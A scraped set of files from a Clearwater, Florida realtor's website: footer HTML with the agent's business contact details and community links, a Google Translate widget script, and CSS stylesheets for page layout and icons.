<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" style="white-space:nowrap">Home Evaluation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Testimonials.asp" data-title="Testimonials" style="white-space:nowrap">Testimonials </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../blog/index.html" data-title="Blog" style="white-space:nowrap">Our Blog </a></li>

</td></tr></table>

</ul></li>



<!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: http://livingtheclearwaterbeachlife.com/LoadFooter.asp?
body_size: 4310
content:



<!-- Notes :   -->
<!-- **        ** -->
<!-- **        ** -->


<!-- HTML Code Here -->

<style>
@media screen and (max-width: 468px) {
.hideOnMobile {display:none;}  
}
@media screen and (min-width: 468px) {
.hideOnDesktop {display:none;}  
}
</style>


<section id="ftr-section">
<h2 class="hidden">Footer Info</h2>
<footer class="footer">

<div class="textwidget custom-html-widget">			     
<div class="container">

<div class="row" >

<div class="col-md-4" style="text-align:left">
<div class="ftr-logo-name2" style="text-align:left">
<table><TR><TD>
<center>
<a href="../contact/index.html" style="color:black" >
<img  src="../../The-Realtor.png" alt="" class="img-responsive" style="position:relative;top:-15px;width:275px"></a></center>
</td></tr><tr><td style="color:black;font-size:16pt">

	<!--
	<B style="font-size:24pt"  class="cont-name" >	Broker Office Name</B><BR>
	-->

<div style="position:relative;top:0px;left:20px;color:#676567">
		<div style=width:100%;height:5px></div>

<B>Diana Beattie, REALTOR&reg;</b>
<BR><div style=width:100%;height:15px></div>
		<span class="ftr-email2" style="color:#676567">    	
		<a href="../contact/index.html" style="color:#676567" >homesbydiana.realtor@gmail.com	</a> 
		
		<div style=width:100%;height:5px></div>
		<em class="ai-mobile-phone">
		<a href="tel:+1.727.417.7021"  style="color:#676567" >Direct: (727) 417-7021</a><BR>
		<div style=width:100%;height:5px></div>
License #3266499
		
		</em>

		</span>
		
		<BR><BR>
		
<b style="font-size:16pt">Charles Rutenberg Realty</b>

<div style=width:100%;height:10px></div>
1545 S. Belcher Rd. <BR>
Clearwater, FL 33764


<BR><BR>

</div>
		</span>    
</td></tr></table>		
</div>   

<span style="color:black;font-size:14pt" class="cont-text-wrapp">
             	
</div>


<div class="col-md-8">


<BR>
<h3 style="color:#7a7a7a;font-size:20pt;text-align:left"> &nbsp; COMMUNITIES</h3>
<BR>


<div style=width:100%;height:40px></div>
<div class="row hideOnMobile" >
<div class="col-md-3" style="text-align:left">
<BR><div style=width:100%;height:5px></div>

<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Apollo-Beach-real-estate/index.html">Apollo Beach</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Asturia-real-estate/index.html">Asturia</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Brandon-real-estate/index.html">Brandon</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Citrus-Park-real-estate/index.html">Citrus Park</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Clearwater-real-estate/index.html">Clearwater</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Courier-City-real-estate/index.html">Courier City</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Del-Rio-real-estate/index.html">Del Rio</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../East-Lake-real-estate/index.html">East Lake</a></li><BR><BR><BR><div style=width:100%;height:5px></div>




</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>

<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Gibsonton-real-estate/index.html">Gibsonton</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Harbour-Island-real-estate/index.html">Harbour Island</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Holiday-real-estate/index.html">Holiday</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Hyde-Park-real-estate/index.html">Hyde Park</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Keystone-real-estate/index.html">Keystone</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Land-O-Lakes-real-estate/index.html">Land O Lakes</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../New-Port-Richey-real-estate/index.html">New Port Richey</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Odessa-real-estate/index.html">Odessa</a></li><BR><BR><BR><div style=width:100%;height:5px></div>



</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>

<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Oldsmar-real-estate/index.html">Oldsmar</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Palm-Ceia-West-real-estate/index.html">Palm Ceia West</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Palm-Harbor-real-estate/index.html">Palm Harbor</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Safety-Harbor-real-estate/index.html">Safety Harbor</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Seven-Springs-real-estate/index.html">Seven Springs</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../South-Tampa-real-estate/index.html">South Tampa</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../St-Petersburg-real-estate/index.html">St Petersburg</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Starkey-Ranch-real-estate/index.html">Starkey Ranch</a></li><BR><BR><BR><div style=width:100%;height:5px></div>



</div>



<div class="col-md-3" style="text-align:left">
<BR><div style=width:100%;height:5px></div>

<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Sun-Bay-South-real-estate/index.html">Sun Bay South</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Tampa-real-estate/index.html">Tampa</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Tarpon-Springs-real-estate/index.html">Tarpon Springs</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Town-N-Country-real-estate/index.html">Town N Country</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Trinity-real-estate/index.html">Trinity</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Valrico-real-estate/index.html">Valrico</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Wesley-Chapel-real-estate/index.html">Wesley Chapel</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Westchase-real-estate/index.html">Westchase</a></li><BR><BR><BR><div style=width:100%;height:5px></div>



</div>
<!--
<img src="../../wp-content/themes/resources4/images/sv-logo-ftr.png" style="height:130px">
-->
</div>




</div>







</div>




</div></div>  

<div class="container copyright-wrapp">          

<div class="menu-main-nav-container">

<ul id="menu-main-nav" class="footernav">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../index.html" data-title="Homepage">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../Login.asp" data-title="Login">Login</a></li>
</ul>

<BR>
<div style=width:100%;height:15px></div>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../DMCA-Notice.asp" >DMCA Notice</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Privacy-Policy.asp" >Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Accessibility.asp"  >Accessibility</a></li>

</div>
		 
<div class="copyright">
&copy; 2023 	<span>Diana Beattie, REALTOR&reg;</span>. All rights reserved.  Real Estate Website Design by <a target='_blank' href='https://www.realtywebdesigners.com/' style='text-decoration:underline;font-weight:bold'>Realty Web Designers</a>	
</div>
<div class="ftr-logos">
<em class="ai-font-mls ai-icon-ftr"></em>
<em class="ai-font-eho ai-icon-ftr"></em>  
<em class="ai-font-realtor ai-icon-ftr"></em>   
</div>

</div>

</footer>
</section>


<!-- TRANSLATION SYSTEM -->


<style type="text/css">
<!--
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url(//gtranslate.net/flags/16.png);}
a.gflag img {border:0;}
a.gflag:hover {background-image:url(//gtranslate.net/flags/16a.png);}
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
-->
</style>

<select onchange="doGTranslate(this);" style="display:none"><option value="">Select Language</option><option value="en|af">Afrikaans</option><option value="en|sq">Albanian</option><option value="en|ar">Arabic</option><option value="en|hy">Armenian</option><option value="en|az">Azerbaijani</option><option value="en|eu">Basque</option><option value="en|be">Belarusian</option><option value="en|bg">Bulgarian</option><option value="en|ca">Catalan</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|zh-TW">Chinese (Traditional)</option><option value="en|hr">Croatian</option><option value="en|cs">Czech</option><option value="en|da">Danish</option><option value="en|nl">Dutch</option><option value="en|en">English</option><option value="en|et">Estonian</option><option value="en|tl">Filipino</option><option value="en|fi">Finnish</option><option value="en|fr">French</option><option value="en|gl">Galician</option><option value="en|ka">Georgian</option><option value="en|de">German</option><option value="en|el">Greek</option><option value="en|ht">Haitian Creole</option><option value="en|iw">Hebrew</option><option value="en|hi">Hindi</option><option value="en|hu">Hungarian</option><option value="en|is">Icelandic</option><option value="en|id">Indonesian</option><option value="en|ga">Irish</option><option value="en|it">Italian</option><option value="en|ja">Japanese</option><option value="en|ko">Korean</option><option value="en|lv">Latvian</option><option value="en|lt">Lithuanian</option><option value="en|mk">Macedonian</option><option value="en|ms">Malay</option><option value="en|mt">Maltese</option><option value="en|no">Norwegian</option><option value="en|fa">Persian</option><option value="en|pl">Polish</option><option value="en|pt">Portuguese</option><option value="en|ro">Romanian</option><option value="en|ru">Russian</option><option value="en|sr">Serbian</option><option value="en|sk">Slovak</option><option value="en|sl">Slovenian</option><option value="en|es">Spanish</option><option value="en|sw">Swahili</option><option value="en|sv">Swedish</option><option value="en|th">Thai</option><option value="en|tr">Turkish</option><option value="en|uk">Ukrainian</option><option value="en|ur">Urdu</option><option value="en|vi">Vietnamese</option><option value="en|cy">Welsh</option><option value="en|yi">Yiddish</option></select>
<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
/* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>





--- FILE ---
content_type: text/css
request_url: http://livingtheclearwaterbeachlife.com/wp-content/plugins/aios-roadmaps/css/frontend/roadmap7263.css?ver=5.4.4
body_size: 1163
content:
:root{
	--roadmaps-border-color : #000;
	--roadmaps-border-hover : #888888;
	--roadmaps-text-color : #000;
	--roadmaps-text-hover : #888888;
}

.aios-roadmaps {
    display: flex;
    flex-flow: row wrap;
	padding: 20px 0;
}
	.aios-roadmaps.no-border{
		justify-content: space-between;
	}

	.aios-roadmaps .aios-roadmap-link {
		text-align: center;
		border: 1px solid var(--roadmaps-border-color);
		border-radius: 50%;
		width: 120px;
		height: 120px;
		margin: 0 0.5% 10px;
		display: flex;
		justify-content: center;
		align-items: center;
		transition: all .25s ease-in-out;
	}
		.aios-roadmaps.no-border .aios-roadmap-link{
			border: none;

		}
		.aios-roadmaps.light .aios-roadmap-link{
			border-color: #fff;
		}


		.aios-roadmaps .aios-roadmap-link:hover,
		.aios-roadmaps .aios-roadmap-link.active{
			border-color: var(--roadmaps-border-hover);
		}



	.aios-roadmaps .aios-roadmap-link .aios-roadmap-icon {
		display: block;
		line-height: 1;
		transition: all .25s ease-in-out;
	}

	.aios-roadmaps .aios-roadmap-link .aios-roadmap-icon:after{
		display: block;
		font-family: agentimage!important;
		font-size: 48px;
		color: var(--roadmaps-text-color);
		transition: all .25s ease-in-out;
	}
		.aios-roadmaps.light .aios-roadmap-link .aios-roadmap-icon:after{
			color: #ffff;
		}
		.aios-roadmaps .aios-roadmap-link:hover .aios-roadmap-icon:after,
		.aios-roadmaps .aios-roadmap-link.active .aios-roadmap-icon:after{
			color: var(	--roadmaps-text-hover );
		}

		/* buyers roadmaps */
		.aios-roadmaps.buyers-roadmap a:first-child .aios-roadmap-icon:after{
			content: "\b0072";
		}
		.aios-roadmaps.buyers-roadmap a:nth-child(2) .aios-roadmap-icon:after{
			content: "\b0046";
		}
		.aios-roadmaps.buyers-roadmap a:nth-child(3) .aios-roadmap-icon:after{
			content: "\b0078";
		}
		.aios-roadmaps.buyers-roadmap a:nth-child(4) .aios-roadmap-icon:after{
			content: "\b0057";
		}
		.aios-roadmaps.buyers-roadmap a:nth-child(5) .aios-roadmap-icon:after{
			content: "\b0055";
		}
		.aios-roadmaps.buyers-roadmap a:nth-child(6) .aios-roadmap-icon:after{
			content: "\b0048";
		}

		/* sellers roadmap */
		.aios-roadmaps.sellers-roadmap a:first-child .aios-roadmap-icon:after{
			content: "\b0072";
		}
		.aios-roadmaps.sellers-roadmap a:nth-child(2) .aios-roadmap-icon:after{
			content: "\b0078";
		}
		.aios-roadmaps.sellers-roadmap a:nth-child(3) .aios-roadmap-icon:after{
			content: "\b0051";
		}
		.aios-roadmaps.sellers-roadmap a:nth-child(4) .aios-roadmap-icon:after{
			content: "\b0046";
		}
		.aios-roadmaps.sellers-roadmap a:nth-child(5) .aios-roadmap-icon:after{
			content: "\b0055";
		}
		.aios-roadmaps.sellers-roadmap a:nth-child(6) .aios-roadmap-icon:after{
			content: "\b0048";
		}


		/* financing roadmap */
		.aios-roadmaps.financing-roadmap a:first-child .aios-roadmap-icon:after{
			content: "\b0015";
		}
		.aios-roadmaps.financing-roadmap a:nth-child(2) .aios-roadmap-icon:after{
			content: "\b0050";
		}
		.aios-roadmaps.financing-roadmap a:nth-child(3) .aios-roadmap-icon:after{
			content: "\b0020";
		}
		.aios-roadmaps.financing-roadmap a:nth-child(4) .aios-roadmap-icon:after{
			content: "\b0049";
		}
		.aios-roadmaps.financing-roadmap a:nth-child(5) .aios-roadmap-icon:after{
			content: "\b0016";
		}
		.aios-roadmaps.financing-roadmap a:nth-child(6) .aios-roadmap-icon:after{
			content: "\b0052";
		}

	.aios-roadmaps .aios-roadmap-link .aios-roadmap-name {
		font-size: 10px;
		line-height: 1;
		padding: 0 10px;
		margin-top: 10px;
		display: block;
		transition: all .25s ease-in-out;
		color: var(--roadmaps-text-color);
	}
		.aios-roadmaps.no-border .aios-roadmap-link .aios-roadmap-name{
			font-size: 14px;
			line-height: 1.2;
		}
		.aios-roadmaps.light .aios-roadmap-link .aios-roadmap-name{
			color: #fff;
		}
		.aios-roadmaps .aios-roadmap-link:hover .aios-roadmap-name,
		.aios-roadmaps .aios-roadmap-link.active  .aios-roadmap-name{
			color: var(--roadmaps-text-hover);
		}

.roadmap-table-responsive{
	width: 100%
}
.roadmap-table-responsive td {
	padding: 2px 7px;
	text-align: left;
}

@media only screen and (max-width: 1024px) {
		.aios-roadmaps .aios-roadmap-link{
			width: 120px;
			height: 120px;
		}
		.aios-roadmaps .aios-roadmap-link .aios-roadmap-icon:after{
			font-size: 35px;
		}
}
@media only screen and (max-width: 992px) {
	.aios-roadmaps{
		    flex-flow: row wrap;
	}
	.aios-roadmaps .aios-roadmap-link {
		margin-bottom: 20px;
	}
}
@media only screen and (max-width: 600px) {
	.aios-roadmaps .aios-roadmap-link{
		margin: 0 10px;
	}
	.roadmap-table-responsive,
	.roadmap-table-responsive tr,
	.roadmap-table-responsive td,
	.roadmap-table-responsive tbody{
		display: block;
		text-align: left;
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: http://livingtheclearwaterbeachlife.com/wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4
body_size: 4655
content:
/*******************************************************
 *
 * Mobile styles and other media queries
 *
 *******************************************************/


@media only screen and (max-width: 1601px){

    .about-title h1 {
        font-size: 95px;
    }

/*    .about-area {
        max-height: 700px;
    }*/


}

/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1440px) {

    .custom-container {
        padding-left: 10px;
        padding-right: 50px;
    }


    section#about-section {
    	height: 100%;
    }

    .about-title h1 {
    	font-size: 78px;
    }

    .about-info-wrapp {
    	padding: 0 60px 30px 35px;
    }

    .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {

              padding-right: 30px;
     }

     .about-area {
        height: 100%; 
    /*    max-height: 100%;*/
    }


} 


@media only screen and (max-width: 1366px) {

    .smi {
        margin-right: 20px;
    }
    .slidenavigation {
        padding-left: 20px;
    }
  .about-text p {
  	    margin: 20px 0;
  }


  .custom-container {
        padding-left: 10px;
        padding-right: 50px;
    }

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 10px;
    }


    .fp-title .section-title h2 {
    	font-size: 80px; 

    }

    .fp-title-inner .title-flex span {
    	font-size: 35px; 

    }

    .bsi-nav {
       top: 50px; 
       left: 0;
    }


}

@media only screen and (max-width: 1240px) {

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 15px;
    }

    #nav li a,
    #fixed_nav li a {
    	font-size: 13px;
    }

    .fc-main-cont ul.slick-dots {
    	right: 0;
    }
    .comm-area-details {
    	margin-left: 0;
    }

    .about-title h1 {
        font-size: 60px;
    }

    .title-flex span {
            font-size: 34px;
    }


    .testi-main-wrapp {
        margin-left: 0;
    }


}



 
/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1199px) {
    #fixed_nav li {
        margin: 0 5px;
    }
        #fixed_nav li a {
            font-size: 12px;
        }
    .hdr-info-right .area-flex img {
        width: 130px;
    }
    .custom-container {
       padding-left: 15px; 
       padding-right: 15px;
    }


    .testi-title span:after {
        margin-left: -109px;
    }

    .bsi-title span:before {
    	margin-right: -110px;
    }

    .about-title h1 {
        font-size: 60px;
    }


    .contform-wrapp:before, .contform-wrapp:after {
       width: 100px;
    }


    #nav li {
        margin: 0 8px;
    }

    #nav li a {
        font-size: 12px;
    }



}
@media only screen and (max-width: 1024px) {

    .fp-title-inner .title-flex span {
        font-size: 24px;
    }

    .fp-default-address {
    	font-size: 20px;
    }
    .fp-title .section-title h2 {
        font-size: 60px;
    }
    .fp-title-inner .title-flex span {
        font-size: 20px;
    }

    .fp-default-price {
    	font-size: 18px;
    }

    .about-title h1 {
        font-size: 54px;
    }

    .title-flex span {
        font-size: 30px;   
    }

    .about-text span {
        font-size: 24px;
    }

    .about-text p {

        font-size: 14px;
        line-height: 21px;
        margin: 20px 0;
    }

}

/* iPad(portrait) | Galaxy Tab 4(portrait)  */ 
@media only screen and (max-width: 991px) {
	
	/* The following are used on inner pages. Please edit carefully. */

	.inner {
	    width: 100%;
	}
	#content-sidebar, #content-full {
	    width: 100%;
	}	
	.outer{
		width: 100%;
		min-width: 100%;
	}
	#content-sidebar #content{
		width: 100%;
	}


    .fixed-header, .fixed-header.active, .hdr-cont-text, .navigation, .hdr-info-right{
      display: none;
    }

    .main-header {
        position: relative; 
        padding: 80px 0 30px; 
        background: #222; 
        height: auto; 
        text-align: center; 
        top: 0;
        border-bottom: 2px solid #d26b2e; 
        display: none;
    }
    .logo-sv img {
        width: 320px;
        margin: 0 auto;
    }

    .hdr-logo {
        width: 100%; 
        text-align: center;
    }

    .header-logo {
        text-align: center; 
        width: 100%;
    }

    .hp-properties-inner .container {
        position: relative;
        z-index: 2;
    }

    .slideshow-canvas canvas {
        width: 100%;
        display: none;
    }

    .slideshow-fixed {
        position: relative;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0; 
        padding-top: 52px;
    }


    .fp-title-inner {
        position: relative;
        padding: 20px 0;
        align-items: center;
    }

    .fp-title {
        position: relative;
        left: 0;
        width: 100%;
    }


    .fp-title .title-flex a.fp-bttn {
        margin-right: auto;
        margin-left: auto;
        margin-top: 5px;
    }

    .fp-title canvas {
    	display: none;
    }

    .fp-title .title-flex:nth-child(even) {
        flex-direction: inherit;
        display: block;
    }

    .fp-title-inner .title-flex span {
        font-size: 60px;
    }

    .about-wrapper {
    	display: block;
    }

     .about-info-wrapp {
     	width: 100%;
     }

    .about-prop {
        width: 100%;
        display: inline-block;
    }

    .testi-nav {
    	display: none;
    }

    .bsi-nav {
    	display: none;
    }

    .bsi-list .bsi-content .bsi-prop-cont h2 {
    	font-size: 40px;

    }

    .bsi-list .bsi-content .bsi-prop-cont {
    	padding-left: 30px;
    }

    .bsi-title span:before {
        margin-right: 0;
    } 

    .testi-title span:after {
        margin-left: 0;
    }

    .bsi-list .bsi-content {
    	display: block;
    }

    .bsi-list .bsi-content .bsi-play-bttn, .bsi-list .bsi-content .bsi-prop-cont {
    	 width: 100%; 
    }

    .bsi-list .bsi-content .bsi-play-bttn {
    	margin: 50px auto;
    }

    .bsi-list .bsi-img canvas {
        height: 661px;
    }

    .trd-numbers {
    	margin: 0 auto;
    }

    .ftr-logo-name {
        display: flex;
        margin-top: 50px;
        text-align: center;
        justify-content: center;
        align-items: center;
    }

    .cont-text-wrapp {
        position: relative;
        display: block;
        text-align: center;
        padding-left: 0;
        padding: 20px 0;
    }

    .logo-list {
    	display: block;
    }

    .logo-list img {
        margin: 30px 60px;
    }

    .hp-properties-inner::before, .hp-properties-inner::after {
    	display: none;
    }

    .fc-area {
    	height: 100%;
    }

    .logo-arrow-cont, .slide-wel{
    	display: none;
    }

    .logo-s-wrapper  {
        top: 50px;
    }

 /*   .logo-s-wrapper {
        display: block;
        position: relative;
        background: #222;
        text-align: center;
        padding: 30px;
    }
*/
    .ip-banner h1 {
        font-size: 50px;
        margin-top: 0;
    }
        .ip-banner h1 span {
            font-size: 30px;
        }
    .ip-lv-community:nth-child(odd),
    .ip-lv-community:nth-child(even) {
        text-align: left;
    }
    #content img.wp-image-800 {
        float: none;
        margin: 15px auto;
    }

/*** Mobile title update ***/

.title-flex {
    padding-top: 10px !important;
}

.fp-title .section-title h2,
.comm-title h2, .about-title h1,
.testi-title h2
{
    font-size: 60px;
    font-weight: 400;
}

.title-flex span {
    font-size: 33px !important; 
    letter-spacing: -0.05em !important;
}

.title-flex a.view-bttn {
    width: 114px !important; 
    height: 40px !important; 
    font-size: 12px !important; 
    font-weight: 400 !important;
}


.fp-title .title-flex a.fp-bttn {
    margin-right: auto;
    margin-left: 15px;
    margin-top: 0;
    padding: 0 23px;
    font-size: 12px;
    font-weight: 400;
}

.fp-title .title-flex:nth-child(even) {
    flex-direction: unset;
    display: flex;
    flex-wrap: unset;
}

.fp-title .section-title {
    padding-right: 37px;
}

    .testi-title span:after, .contform-title span:after,
    .title-flex:after
     {
         display: none;
    }


.title-flex a.view-bttn:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    background: #aaaaaa;
    height: 3px;
    top: 0;
    bottom: 0;
    margin: auto 0 auto 15px;
    pointer-events: none;
}

/** For NAvigation **/

.amh-header-buttons .amh-navigation-trigger {
    float: right;
}
.amh-navigation-trigger {
    float: right !important;
}

.amh-header-buttons.amh-3a .amh-center {
    float: right;
}

.amh-navigation {
    background: url(images/slide-menu-bg.jpg) no-repeat center/cover !important; 
}

.amh-navigation .amh-menu li {
    border: 0 !important;
}

.amh-navigation .amh-menu li a {
    color: #fff !important;
    font-size: 24px !important;
    font-weight: 400 !important;
    display: block !important;
    margin-top: 0!important;
    outline: none;
    text-decoration: none!important;
    padding: 20px 0!important;
    transition: all .25s ease-in-out!important;
    -moz-transition: all .25s ease-in-out!important;
    -webkit-transition: all .25s ease-in-out!important;
    text-transform: uppercase!important;
    letter-spacing: 0.2 em!important;
    font-family: 'Fjalla One', sans-serif !important;
}

.amh-navigation .amh-menu, .amh-navigation .amh-menu ul {
    margin-top: 90px !important; 
}

.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a, 
.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a {
    background: transparent; 
    color: #d26b2e !important;
}

  
} 

/* Galaxy Tab 3(portrait) | Galaxy S5(landscape) */ 
@media only screen and (max-width: 767px) {


.about-img img {
    display: block !important;
}

.about-info-wrapp {
    padding-bottom: 60px;
}

.about-info-wrapp:after{
    display: none;
}


    .ip-banner .container{
        width: 100%;
    }

    .contform-wrapp:before, .contform-wrapp:after {
        display: none;
    }

    .ftr-logo-name img {
    	max-width: 320px;
    }

    .about-info-cont {
        display: block;
    }

    .about-img {
        display: block;
        padding-top: 90px;
        width: 100%; 
        display: none;
    }

    .about-img img {
        width: 100%;
        max-width: 331px;
        margin: 0 auto;
    }

    .about-details {
        display: block;
        font-size: 0;
        letter-spacing: 0;
        padding-left: 0;
        width: 100%;
    }

.about-title h1 {
    font-size: 60px;
    letter-spacing: -0.05em;
}

    .about-details .title-flex:nth-child(even) {
        flex-direction: initial;
    }


    .logo-s-wrapper img {
        width: 56px; 
        margin-right: 15px;
    }

    .logo-s-wrapper .slide-name {
        font-size: 22px;
        letter-spacing: 0.3em; 
        text-align: center;
    }
        
        .logo-s-wrapper .slide-name span {
            font-size: 11px;
        }


   a.hp-link {
        max-width: 135px;
       height: 40px; 
       margin: 0 auto;
       font-size: 12px;
   }


/** FP section ***/

section#fl-section:before {
    width: 100%;
}

.fp-default-img canvas {
    height: 215px;
}

.fp-default-txt {
     bottom: 30px; 
     padding-left: 30px;
}

.fp-default-address {
    font-size: 18px;
    padding: 15px 0 10px;
}

/** FC section ***/

.comm-area-details {
    margin-top: 77px;
}

.comm-list span {
    font-size: 36px; 
    letter-spacing: 0.05em;
}

.comm-list p {
    font-size: 14px;
    letter-spacing: 0.02em;
}

.comm-bttn a.hp-link {
     font-size: 12px;
     letter-spacing: 0.2em; 
}

.fc-main-cont .container {
